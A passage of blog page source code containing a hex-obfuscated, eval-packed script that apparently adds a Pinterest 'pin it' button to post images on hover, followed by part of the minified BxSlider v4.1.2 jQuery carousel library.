3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return 